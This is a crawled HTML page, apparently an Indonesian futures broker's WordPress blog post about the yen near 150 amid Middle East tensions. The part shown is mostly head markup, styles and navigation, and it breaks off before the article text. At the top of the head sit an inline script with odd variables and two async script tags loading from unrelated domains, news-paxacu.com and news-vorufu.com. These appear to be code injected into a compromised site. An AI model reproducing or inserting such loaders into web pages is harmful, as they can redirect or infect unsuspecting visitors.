

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equity-world-futures-cyber.com/2023/10/23/pt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat/
body_size: 10999
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
    <script type="text/javascript" src="https://news-vorufu.com/process.js?id=1219253647" async></script>
	<meta charset="UTF-8"/>
	
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
			
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
			<link rel="pingback" href="https://equity-world-futures-cyber.com/xmlrpc.php">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PT Equityworld Futures Cyber2 Jakarta - Yen Berada di Sekitar 150 karena Ketegangan di Timur Tengah Meningkat - PT EQUITY WORLD FUTURES</title>
	<link rel="canonical" href="https://equity-world-futures-cyber.com/2023/10/23/pt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PT Equityworld Futures Cyber2 Jakarta - Yen Berada di Sekitar 150 karena Ketegangan di Timur Tengah Meningkat - PT EQUITY WORLD FUTURES" />
	<meta property="og:description" content="Pada hari Senin, 23 Oktober 2023, Yen Jepang menjadi sorotan di pasar Asia, mendekati level 150 per dolar AS. Pergerakan ini terjadi di tengah pertempuran antara investor yang berspekulasi tentang kenaikan yield dolar dan mereka yang mengantisipasi campur tangan otoritas Jepang di pasar. Pekan dimulai..." />
	<meta property="og:url" content="https://equity-world-futures-cyber.com/2023/10/23/pt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat/" />
	<meta property="og:site_name" content="PT EQUITY WORLD FUTURES" />
	<meta property="article:published_time" content="2023-10-23T02:16:05+00:00" />
	<meta property="og:image" content="https://equity-world-futures-cyber.com/wp-content/uploads/2023/10/yen-tergelincir-terhadap-greenback-seiring-potensi-intervensi-moneter-pemerintah-jepang-0.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="IT Cyber2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IT Cyber2" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT EQUITY WORLD FUTURES &raquo; Feed" href="https://equity-world-futures-cyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT EQUITY WORLD FUTURES &raquo; Comments Feed" href="https://equity-world-futures-cyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT EQUITY WORLD FUTURES &raquo; PT Equityworld Futures Cyber2 Jakarta &#8211; Yen Berada di Sekitar 150 karena Ketegangan di Timur Tengah Meningkat Comments Feed" href="https://equity-world-futures-cyber.com/2023/10/23/pt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/equity-world-futures-cyber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://equity-world-futures-cyber.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://equity-world-futures-cyber.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strata-default-style-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strata-font-awesome-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strata-stylesheet-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strata-style-dynamic-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/style_dynamic_callback.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strata-responsive-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strata-style-dynamic-responsive-css' href='https://equity-world-futures-cyber.com/wp-content/themes/strata/css/style_dynamic_responsive_callback.php?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://equity-world-futures-cyber.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='strata-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CRoboto+Slab%3A100%2C200%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5" id="layerslider-js"></script>
<script type="text/javascript" src="https://equity-world-futures-cyber.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://equity-world-futures-cyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equity-world-futures-cyber.com/wp-json/wp/v2/posts/12436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equity-world-futures-cyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://equity-world-futures-cyber.com/?p=12436' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equity-world-futures-cyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequity-world-futures-cyber.com%2F2023%2F10%2F23%2Fpt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equity-world-futures-cyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequity-world-futures-cyber.com%2F2023%2F10%2F23%2Fpt-equityworld-futures-cyber2-jakarta-yen-berada-di-sekitar-150-karena-ketegangan-di-timur-tengah-meningkat%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-180x180.png" />
<meta name="msapplication-TileImage" content="https://equity-world-futures-cyber.com/wp-content/uploads/2023/07/cropped-FAVICO-EWF-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12436 single-format-standard wp-theme-strata strata-core-1.1.1 strata-theme-ver-3.4  smooth_scroll mac wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div class="wrapper">
	<div class="wrapper_inner">
		
		
<header class="page_header  fixed">
	<div class="header_inner clearfix">
		
				<div class="header_top_bottom_holder">
						<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
												<div class="header_inner_left">
															<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
														<div class="logo_wrapper">
																<div class="q_logo">
									<a href="https://equity-world-futures-cyber.com/"><img class="normal" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo.png"	alt="Logo"/>
										<img class="light" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo.png" alt="Logo"/>
										<img class="dark" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo_black.png" alt="Logo"/>
										<img class="sticky" src="https://equity-world-futures-cyber.com/wp-content/themes/strata/img/logo_black.png" alt="Logo"/>
									</a>
								</div>
							</div>
													</div>
																					<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
										<div class="side_menu_button">
																																											</div>
									</div>
								</div>
														<nav class="main_menu drop_down right">
								<ul id="menu-top-header-menu" class=""><li id="nav-menu-item-11919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://equity-world-futures-cyber.com/profil-perusahaan/" class=""><i class="menu_icon fa blank"></i><span>Profil Perusahaan</span><i class="q_menu_arrow fa fa-angle-down"></i></a>
<div class="second bellow_header"><div class="inner"><ul>
	<li id="nav-menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/alasan-anda-memilih-kami-2/" class=""><i class="menu_icon fa blank"></i><span>Alasan Anda Memilih Kami</span></a></li>
	<li id="nav-menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/visi-misi/" class=""><i class="menu_icon fa blank"></i><span>Visi &#038; Misi</span></a></li>
	<li id="nav-menu-item-11922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/fasilitas-layanan/" class=""><i class="menu_icon fa blank"></i><span>Fasilitas &#038; Layanan</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/analisa-harian/" class=""><i class="menu_icon fa blank"></i><span>Analisa Harian</span></a></li>
<li id="nav-menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/info-dan-kegiatan-2/" class=""><i class="menu_icon fa blank"></i><span>Info &#038; Kegiatan</span></a></li>
<li id="nav-menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/hubungi-kami-2/" class=""><i class="menu_icon fa blank"></i><span>Hubungi Kami</span></a></li>
<li id="nav-menu-item-12043" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://equity-world-futures-cyber.com/disclaimer/" class=""><i class="menu_icon fa blank"></i><span>Disclaimer</span></a></li>
</ul>							</nav>
																				<nav class="mobile_menu">
								<ul id="menu-top-header-menu-1" class=""><li id="mobile-menu-item-11919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://equity-world-futures-cyber.com/profil-perusahaan/" class=""><span>Profil Perusahaan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a>
<ul class="sub_menu">
	<li id="mobile-menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/alasan-anda-memilih-kami-2/" class=""><span>Alasan Anda Memilih Kami</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/visi-misi/" class=""><span>Visi &#038; Misi</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
	<li id="mobile-menu-item-11922" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/fasilitas-layanan/" class=""><span>Fasilitas &#038; Layanan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="mobile-menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/analisa-harian/" class=""><span>Analisa Harian</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/info-dan-kegiatan-2/" class=""><span>Info &#038; Kegiatan</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/hubungi-kami-2/" class=""><span>Hubungi Kami</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
<li id="mobile-menu-item-12043" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://equity-world-futures-cyber.com/disclaimer/" class=""><span>Disclaimer</span><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></a></li>
</ul>							</nav>
													</div>
					</div>
									</div>
			</div>
		</div>
</header>
			<a id='back_to_top' href='#'>
		<span class="fa-stack">
			<i class="fa fa-angle-up"></i>
		</span>
	</a>
		<div class="content ">
						
			<div class="content_inner">
												<div class="title_outer title_without_animation"  data-height="171">
		<div class="title title_size_small position_left " style="height:171px;">
													<div class="title_holder" style="padding-top:86px;height:85px;">
					<div class="container">
						<div class="container_inner clearfix">
							<div class="title_subtitle_holder" >
																	<h1 ><span>Blog</span></h1>
																												<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://equity-world-futures-cyber.com/">Home</a><span class="delimiter"> / </span><a href="https://equity-world-futures-cyber.com/category/commodity/">Commodity</a> <span class="delimiter"> / </span><span class="current">PT Equityworld Futures Cyber2 Jakarta &#8211; Yen Berada di Sekitar 150 karena Ketegangan di Timur Tengah Meningkat</span></div></div></div>
																								</div>
						</div>
					</div>
				</div>
					</div>
	</div>
								<div class="container" >
					<div class="container_inner">
				
											<div class="blog_holder blog_single">
								<article id="post-12436" class="post-12436 post type-post status-publish format-standard has-post-thumbnail hentry category-commodity tag-equityworld tag-equityworld-futures tag-ewf tag-ewf-cyber-2">
			<div class="post_content_holder">
										<div class="post_image">
